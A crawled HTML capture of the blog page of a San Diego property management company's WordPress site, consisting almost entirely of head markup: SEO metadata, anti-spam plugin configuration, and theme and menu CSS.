

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.619rental.com/blog/
body_size: 17931
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="google-site-verification" content="9PiC_LpKBgQdEUK6aL4wuKXjRN_E96nDklKkz6Hznsk" />
<meta name="google-site-verification" content="q-YQdGkViFRV4gxEvSd_x9CtgW93kpOsEbGtzkXkG48" />
<title>Blog - Property Management Executives</title><link rel="preload" data-rocket-preload as="image" href="https://www.619rental.com/wp-content/uploads/2016/05/blog.jpg" imagesrcset="https://www.619rental.com/wp-content/uploads/2016/05/blog.jpg 980w, https://www.619rental.com/wp-content/uploads/2016/05/blog-300x157.jpg 300w" imagesizes="(max-width: 980px) 100vw, 980px" fetchpriority="high">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.619rental.com/wp-content/themes/property/style.css" />
<link rel="pingback" href="https://www.619rental.com/xmlrpc.php" />
 
<script src="https://www.619rental.com/wp-content/themes/property/js/modernizr-1.6.min.js"></script>
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a4b6d8494d","_rest_nonce":"292d7b95b0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.619rental.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.619rental.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a4b6d8494d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.619rental.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/dd29f5a84183ac40cbf10597efcd8d62.gif","data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"01681a98076212bd2840fb46146f1a07c5ed969e0f3c7c2484d1244a424343af","emailEncoderPassKey":"865647fcd11a34833e784eaded110990","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.619rental.com/blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blog - Property Management Executives" />
	<meta property="og:url" content="https://www.619rental.com/blog/" />
	<meta property="og:site_name" content="Property Management Executives" />
	<meta property="article:modified_time" content="2018-02-02T21:27:37+00:00" />
	<meta property="og:image" content="https://www.619rental.com/wp-content/uploads/2016/05/blog.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.619rental.com/blog/","url":"https://www.619rental.com/blog/","name":"Blog - Property Management Executives","isPartOf":{"@id":"https://www.619rental.com/#website"},"primaryImageOfPage":{"@id":"https://www.619rental.com/blog/#primaryimage"},"image":{"@id":"https://www.619rental.com/blog/#primaryimage"},"thumbnailUrl":"https://www.619rental.com/wp-content/uploads/2016/05/blog.jpg","datePublished":"2016-05-17T05:57:39+00:00","dateModified":"2018-02-02T21:27:37+00:00","breadcrumb":{"@id":"https://www.619rental.com/blog/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.619rental.com/blog/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.619rental.com/blog/#primaryimage","url":"https://www.619rental.com/wp-content/uploads/2016/05/blog.jpg","contentUrl":"https://www.619rental.com/wp-content/uploads/2016/05/blog.jpg","width":980,"height":512},{"@type":"BreadcrumbList","@id":"https://www.619rental.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.619rental.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://www.619rental.com/#website","url":"https://www.619rental.com/","name":"Property Management Executives","description":"Property Management Executives, San Diego, CA","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.619rental.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.619rental.com' />

<link rel="alternate" type="application/rss+xml" title="Property Management Executives &raquo; Feed" href="https://www.619rental.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Property Management Executives &raquo; Comments Feed" href="https://www.619rental.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.619rental.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.619rental.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766167380' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.619rental.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766167380' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1646 {
  width: 40px;
  height: 40px;
  position: fixed;
  top: 36px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  left: 3%;
  background: #ffffff;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1646:hover, #rmp_menu_trigger-1646:focus {
  background: #ffffff;
  text-decoration: unset;
}
#rmp_menu_trigger-1646.is-active {
  background: #ffffff;
}
#rmp_menu_trigger-1646 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-1646 .rmp-trigger-icon-active, #rmp_menu_trigger-1646 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1646.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1646.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1646.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1646.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1646 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1646 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1646 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1646 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1646 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #666666;
}
#rmp_menu_trigger-1646 .responsive-menu-pro-inner, #rmp_menu_trigger-1646 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1646 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #666666;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1646 .rmp-trigger-icon-active .rmp-font-icon {
  color: #666666;
}
#rmp_menu_trigger-1646.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1646.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1646.is-active .responsive-menu-pro-inner::after {
  background-color: #666666;
}
#rmp_menu_trigger-1646:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #666666;
}
#rmp_menu_trigger-1646:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1646:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1646:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #666666;
}
#rmp_menu_trigger-1646 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1646 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1646.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 980px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #menu-nav_menu {
    display: none !important;
  }
  #rmp_menu_trigger-1646 {
    display: block;
  }
  #rmp-container-1646 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 80%;
    min-width: 330px;
    background-color: #ffffff;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1646 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #ffffff;
  }
  #rmp-menu-wrap-1646 .rmp-menu, #rmp-menu-wrap-1646 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1646 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1646 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1646 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1646 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1646 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1646 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1646 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    border-bottom: 1px solid #666666;
    font-family: inherit;
    color: #333333;
    text-align: left;
    background-color: #ffffff;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1646 .rmp-menu-item-link:after, #rmp-menu-wrap-1646 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1646 .rmp-menu-item-link:hover, #rmp-menu-wrap-1646 .rmp-menu-item-link:focus {
    color: #333333;
    border-color: #666666;
    background-color: #0d5ba5;
  }
  #rmp-menu-wrap-1646 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1646 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 15px;
  }
  #rmp-menu-wrap-1646 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #666666;
    background-color: #0d5ba5;
  }
  #rmp-menu-wrap-1646 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1646 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #666666;
    background-color: #0d5ba5;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1646 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-1646 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
  }
  #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1646 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1646 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #333333;
  }
  #rmp-search-box-1646 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-1646 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-1646 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-1646 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-1646 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-1646 {
    background-color: #ffffff;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-1646:hover {
    background-color: #ffffff;
    color: #ffffff;
  }
  #rmp-menu-title-1646 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-1646 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-1646 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-1646 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
